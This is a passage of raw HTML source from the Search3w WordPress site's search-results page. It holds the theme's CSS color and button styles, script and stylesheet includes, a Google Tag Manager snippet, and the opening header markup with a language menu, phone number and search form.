.job-manager-alert-pages .bootstrap-select > .bs-placeholder {
    color: #ff672e;
    background: #ff672e;

}

.front-wpjm-pages .bootstrap-select > .bs-placeholder:hover,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:hover,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:hover,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:hover,
 .front-wpjm-pages .bootstrap-select > .bs-placeholder:focus,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:focus,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:focus,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:focus,
 .front-wpjm-pages .bootstrap-select > .bs-placeholder:active,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:active,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:active,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:active {
    color: #fff;
    background: #ff672e;
    box-shadow: 0 4px 11px rgba(255, 103, 46, 0.35); 

}

.added_to_cart {
    color: #ff672e;
    border-color: #ff672e;
}

.added_to_cart:hover,
.added_to_cart:focus,
.added_to_cart:active {
    color: #fff;
    background-color: #ff672e;
    border-color: #ff672e;
}

.footer-button-link a[href]:hover, 
input[href]:hover[type="submit"], 
.wp-block-file__button[href]:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:hover, 
.widget.widget_price_filter button[href]:hover, 
.widget.widget_layered_nav button[href]:hover, 
.shop-sidebar .widget.widget_search .search-submit[href]:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:hover[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:hover[type=submit], 
.footer-button-link a[href]:focus, input[href]:focus[type="submit"], .wp-block-file__button[href]:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:focus, 
.widget.widget_price_filter button[href]:focus, .widget.widget_layered_nav button[href]:focus,
.shop-sidebar .widget.widget_search .search-submit[href]:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:focus[type=submit], 
.footer-button-link a[href]:active, input[href]:active[type="submit"], .wp-block-file__button[href]:active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:active, 
.widget.widget_price_filter button[href]:active, .widget.widget_layered_nav button[href]:active, 
.shop-sidebar .widget.widget_search .search-submit[href]:active, 
.shop-sidebar .widget.woocommerce.widget_product_search button[href]:active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:active[type=submit], 
.footer-button-link a[type]:hover, input[type]:hover[type="submit"], .wp-block-file__button[type]:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:hover, 
.widget.widget_price_filter button[type]:hover, .widget.widget_layered_nav button[type]:hover, 
.shop-sidebar .widget.widget_search .search-submit[type]:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:hover[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:hover[type=submit], 
.footer-button-link a[type]:focus, input[type]:focus[type="submit"], .wp-block-file__button[type]:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:focus, 
.widget.widget_price_filter button[type]:focus, .widget.widget_layered_nav button[type]:focus, 
.shop-sidebar .widget.widget_search .search-submit[type]:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:focus[type=submit], 
.footer-button-link a[type]:active, input[type]:active[type="submit"], .wp-block-file__button[type]:active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:active, 
.widget.widget_price_filter button[type]:active, .widget.widget_layered_nav button[type]:active, 
.shop-sidebar .widget.widget_search .search-submit[type]:active, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type]:active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:active[type=submit],
.btn-primary[href]:hover, 
.btn-primary[href]:focus, 
.btn-primary[href]:active, 
.btn-primary[type]:hover, 
.btn-primary[type]:focus, 
.btn-primary[type]:active,
.btn-soft-primary[href]:hover, 
.btn-soft-primary[href]:focus, 
.btn-soft-primary[href]:active, 
.btn-soft-primary[href].active, 
.btn-soft-primary[type]:hover, 
.btn-soft-primary[type]:focus, 
.btn-soft-primary[type]:active, 
.btn-soft-primary[type].active,
.site-footer__default.style-v2 .social-icon-menu a[href]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[href]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[href]:active, 
.site-footer__default.style-v2 .social-icon-menu a[href].active, 
.site-footer__default.style-v2 .social-icon-menu a[type]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[type]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[type]:active, 
.site-footer__default.style-v2 .social-icon-menu a[type].active {
    box-shadow: 0 4px 11px rgba(255, 103, 46, 0.35); 
 }

ul.job_listings .job_listing.job_position_featured>.card,
ul.resume_listings .resume.resume_featured>.card,
.card-frame-highlighted, .card-frame:hover {
    box-shadow: 0 0 35px rgba(255, 103, 46, 0.125); 
}

.shadow-primary-lg, 
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
    box-shadow: 0 0 50px rgba(255, 103, 46, 0.4)!important;
}

.shop-sidebar .widget .search-field:focus, 
.widget_price_filter .price_label .from:focus, 
.widget_price_filter .price_label .to:focus, 
.input-text:focus, 
.input-date:focus, 
textarea:focus, 
.subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus, 
.subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
.subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
.subscribe-form.wpforms-container .wpforms-field-select select:focus, 
.subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus, 
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
.subscribe-form.wpforms-container textarea:focus, 
div.wpforms-container-full.subscribe-form textarea:focus, 
.contact-form.wpforms-container .wpforms-field-text input[type=text]:focus, 
.contact-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
.contact-form.wpforms-container .wpforms-field-name input[type=text]:focus, 
.contact-form.wpforms-container .wpforms-field-select select:focus, 
.contact-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus, 
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
.contact-form.wpforms-container textarea:focus, 
div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 10px rgba(255, 103, 46, 0.1); 
}

.footer-button-link a:not(:disabled):not(.disabled):active:focus, 
input:not(:disabled):not(.disabled):active:focus[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled):active:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active:focus, 
.widget.widget_price_filter button:not(:disabled):not(.disabled):active:focus, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active:focus, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], 
.footer-button-link a:not(:disabled):not(.disabled).active:focus, 
input:not(:disabled):not(.disabled).active:focus[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled).active:focus, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active:focus, 
.widget.widget_price_filter button:not(:disabled):not(.disabled).active:focus, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active:focus, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit], 
.footer-button-link .show > a.dropdown-toggle:focus, 
.show > input.dropdown-toggle:focus[type="submit"], 
.show > .dropdown-toggle.wp-block-file__button:focus, 
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link:focus, 
.widget.widget_price_filter .show > button.dropdown-toggle:focus, 
.widget.widget_layered_nav .show > button.dropdown-toggle:focus, 
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit:focus, 
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle:focus[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit],
.added_to_cart:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 103, 46, 0.5); 
}

.wpjm-pagination .page-numbers:focus, 
.wpjmr-pagination .page-numbers:focus, 
.mas-wpjmc-pagination ul .page-numbers:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 103, 46, 0.25);
}

.site-footer.site-footer__default .product-categories .cat-item-link,
.header-nav-menu-block li a,
.text-secondary,
.hero-fancybox .u-media-player__icon--bg-secondary {
    color: #77838f !important;
}

p,
.single-product__price del span.amount, 
.single-product .woocommerce-variation-price .price del span.amount,
.single-product .summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, 
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, 
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
[data-view=list] ul.products li.product .product-short-description ul,
.shop-sidebar .widget ul li,
.shop-sidebar .widget:not(.widget_product_categories) ul li a,
.contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-description, 
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-description,
.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-link.text-secondary-color:not(:hover),
.u-header-collapse__nav-link:not(:hover),
table.wishlist_table td.product-remove a.remove:before,
.u-header__sub-menu-nav-link,
.u-header-collapse__submenu-nav-link,
.u-header-collapse__submenu-list-link,
.u-header__navbar-link,
.list-group .disabled .u-icon,
.u-area-chart__tooltip,
.u-header__nav-link,
dl,
ul,
ol,
address,
table,
pre,
.has-secondary-color {
    color: #77838f;
}

.has-secondary-background-color {
    background-color: #77838f;
}

a.text-secondary:hover, 
a.text-secondary:focus {
  color: #535c64 !important;
}

.list-group .disabled .u-icon {
    background-color: rgba(119, 131, 143, 0.1); 
}

.hero-fancybox .u-media-player__icon--bg-secondary {
    background-color: rgba(119, 131, 143, 0.1) !important;
}

.site-footer.site-footer__default.style-v3 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v6 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v4 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v12 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v13 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v14 .footer-social-menu a:hover, 
.site-footer.site-footer__default.style-v15 .footer-social-menu a:hover,
.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-secondary,
.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-secondary {
    background: #77838f !important;
}

.fill-primary  {
    fill: #ff672e !important;
}

.fill-primary-darker  {
    fill: #e65d29 !important;
}

.fill-primary-lighter  {
    fill: #e65d29 !important;
}

.stroke-primary {
    stroke: #ff672e !important;
}

.stop-color-primary {
    stop-color: #ff672e !important;
}

.stop-color-primary-darker {
    stop-color: #e65d29 !important;
}

.stop-color-primary-lighter {
    stop-color: #e65d29 !important;
}

.gradient-half-primary-body-v1,
.gradient-half-primary-v1,
.gradient-half-primary-v1:before  {
    background-image: linear-gradient(150deg, #2d1582 0%, #e65d29 100%);

}

.gradient-half-primary-v2 {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.05) 0%, transparent 100%);
}

.gradient-half-primary-v3,
.gradient-half-primary-v3:before {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.1) 0%, transparent 100%);
}

.gradient-half-primary-v4 {
    background-image: linear-gradient(150deg, #2d1582 0%, #e65d29 85%);
}

.gradient-half-primary-v5 {
    background-image: linear-gradient(150deg, #ff672e 0%, #2d1582 100%);
}

.gradient-half-info-v1 {
    background-image: linear-gradient(0deg,#ff672e 0%,#00dffc 100%);
}

.gradient-half-warning-v1 {
    background-image: linear-gradient(25deg,#ffc107 30%,#de4437 100%);
}

.gradient-half-warning-v2 {
    background-image: linear-gradient(150deg,#ffc107 0%,#ebb206 100%);
}

.gradient-half-warning-v3 {
    background-image: linear-gradient(150deg,#ffc107 0%,#de4437 100%);
}

.gradient-overlay-half-primary-video-v1:before,
.gradient-overlay-half-primary-v1:before {
    background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(230, 93, 41, 0.85) 100%);
    
}

.gradient-overlay-half-primary-v2:before {
    background-image: linear-gradient(30deg, rgba(230, 93, 41, 0.85) 0%, rgba(45, 21, 130, 0.9) 100%);
}

.gradient-overlay-half-primary-v3:before {
    background-image: linear-gradient(90deg, #ff672e 0%, #e65d29 100%);
}

.gradient-overlay-half-primary-v4:before {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.025) 0%, #ffffff 100%);
}

.gradient-overlay-half-indigo-v1:before {
    background-image: linear-gradient(45deg, transparent 50%, rgba(45, 21, 130, 0.1) 100%);
}

.gradient-overlay-half-info-v1:before {
    background-image: linear-gradient(0deg, rgba(255, 103, 46, 0.92) 0%, rgba(0, 223, 252, 0.92) 100%);
}

.gradient-overlay-half-dark-v1:before {
    background-image: linear-gradient(0deg, #1e2022 0%, transparent 75%);
}

.gradient-overlay-half-dark-v2:before {
    background-image: linear-gradient(150deg, rgba(255, 103, 46, 0.35) 0%, rgba(30, 32, 34, 0.3) 100%);
}

.u-fullscreen__overlay {
    background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.95) 0%,  rgba(230, 93, 41, 0.95) 100%)
}
</style>
<link rel='stylesheet' id='front-wp-job-manager-style-css' href='https://www.search3w.com/wp-content/themes/front/assets/css/wp-job-manager.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.search3w.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.js?ver=1.1.33" id="fgb-block-frontend-js-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.1.33" id="popper-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.1.33" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.1.33" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.1.33" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.1.33" id="svg-injector-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.1.33" id="cubeportfolio-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.1.33" id="front-hs-core-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.1.33" id="front-hs-header-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.1.33" id="front-hs-unfold-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.1.33" id="front-hs-hamburgers-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.1.33" id="front-hs-header-fullscreen-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.1.33" id="front-hs-slick-carousel-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.1.33" id="front-hs-svg-injector-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.1.33" id="front-hs-cubeportfolio-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.1.33" id="front-hs-sticky-block-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.1.33" id="front-hs-go-to-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.1.33" id="appear-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.scroll-nav.js?ver=1.1.33" id="front-hs-scroll-nav-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.modal-window.js?ver=1.1.33" id="front-hs-modal-window-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/jquery-validation/dist/jquery.validate.min.js?ver=1.1.33" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.validation.js?ver=1.1.33" id="front-hs-validation-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.js?ver=1.1.33" id="custombox-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.legacy.min.js?ver=1.1.33" id="custombox-legacy-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js?ver=1.1.33" id="jquery-mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.malihu-scrollbar.js?ver=1.1.33" id="front-hs-malihu-scrollbar-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/components/hs.show-animation.js?ver=1.1.33" id="front-hs-show-animation-js"></script>
<link rel="https://api.w.org/" href="https://www.search3w.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.search3w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.9" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5T68FJN');</script>
<!-- End Google Tag Manager -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://www.search3w.com/wp-content/smush-webp/2016/09/cropped-W-32x32.png.webp" sizes="32x32" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2016\/09\/cropped-W-32x32.png&quot;}" />
<link rel="icon" href="https://www.search3w.com/wp-content/uploads/2016/09/cropped-W-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.search3w.com/wp-content/uploads/2016/09/cropped-W-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.search3w.com/wp-content/uploads/2016/09/cropped-W-270x270.png" />
<style id="sccss">/* Spacers */

.spacer-20 {
	padding-top: 20px;
}

.spacer-50 {
	padding-top: 50px;
}

.spacer-70 {
	padding-top: 70px;
}

.spacer-100 {
	padding-top: 100px;
}

/* Change blog title colour */

.article__title {
	color: #ff672e !important;
}

/* ReCaptcha Badge Collapse */

.grecaptcha-badge {
	visibility: collapse !important;  
}

/* Hide for mobile &amp; portrait oriented tablets */

@media (max-width: 768px) {
	.hide-mobile {
		display: none;
	}
}

/* Hide in General */

.always-hide {
	display: none;
}

/* Hebrew Page RTL */

body.he #content {
		direction: rtl;
		font-family: "Arimo", sans-serif;
}

body.he .wp-block-cover__inner-container, body.he .testimonial-carousel-simple {
		text-align: right
}</style></head>
<body class="search search-results wp-custom-logo wp-embed-responsive wp-theme-front front-align-wide wpjm-activated front" >


<div id="page" class="hfeed site">
    
    
            
        <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" >
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="https://www.search3w.com/">
    <input type="search" class="form-control" placeholder="Search Search3w" aria-label="Search Search3w"  value="consequences" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                    <div class="container pt-2">
                        <div class="d-flex align-items-center">
                                                            <div class="topbar-left-nav-menu d-none d-sm-inline-block"><ul id="menu-topbar-links-left" class="list-inline mb-0"><li id="menu-item-7919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7919 list-inline-item mr-0 position-relative"><a id="menu-item-link-7919" href="/" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" aria-controls="topbar-dropdown-7919" aria-haspopup="true" aria-expanded="false" data-unfold-event="hover" data-unfold-target="#topbar-dropdown-7919" data-unfold-type="css-animation" data-unfold-duration="300" data-unfold-delay="300" data-unfold-hide-on-scroll="true" data-unfold-animation-in="slideInUp" data-unfold-animation-out="fadeOut">English</a>
<div class="dropdown-menu dropdown-unfold" id="topbar-dropdown-7919" aria-labelledby="menu-item-link-7919" role="menu">
	<a id="menu-item-link-7921" href="/he/" class="dropdown-item">Hebrew</a>
</div>
</li>
<li id="menu-item-10854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10854 list-inline-item mr-0"><a id="menu-item-link-10854" href="tel:+18888099012" class="u-header__navbar-link">+1 (888) 809-9012</a></li>
</ul></div>                            
                                                            <div class="ml-auto topbar-right">
                                            <!-- Jump To -->
        <div class="d-inline-block d-sm-none position-relative mr-2">
            <a id="jumpToDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
            aria-controls="jumpToDropdown"
            aria-haspopup="true"
            aria-expanded="false"
            data-unfold-event="hover"
            data-unfold-target="#jumpToDropdown"
            data-unfold-type="css-animation"
            data-unfold-duration="300"
            data-unfold-delay="300"
            data-unfold-hide-on-scroll="true"
            data-unfold-animation-in="slideInUp"
            data-unfold-animation-out="fadeOut">Jump to</a>
            <div id="jumpToDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="jumpToDropdownInvoker"><a href="tel:+18888099012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15 dropdown-item">+1 (888) 809-9012</a>
<a href="/contact/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 dropdown-item">Contact</a>
</div>        </div>
        <!-- End Jump To -->
        <div class="d-none d-sm-inline-block ml-sm-auto"><ul id="menu-topbar-links-right" class="list-inline mb-0"><li id="menu-item-7565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7565 list-inline-item mr-0"><a id="menu-item-link-7565" href="/contact/" class="u-header__navbar-link">Contact</a></li>
</ul></div>                                </div>

                                <ul class="list-inline ml-2 mb-0">
                                                        <!-- Search -->
            <li class="list-inline-item position-relative">
                <a  class="btn btn-xs btn-icon btn-text-secondary" href="" role="button" aria-haspopup="true" aria-expanded="false" aria-controls="searchPushTop" data-unfold-type="jquery-slide" data-unfold-target="#searchPushTop">
                    <span class="fas fa-search btn-icon__inner"></span>
                </a>

                            </li>
            <!-- End Search -->
                                        </ul>
                                                    </div>
                    </div>
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="https://www.search3w.com"><img data-src="https://www.search3w.com/wp-content/uploads/2020/08/search3w-logo-01.svg" alt="Search3w" src="[data-uri]" class="lazyload" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
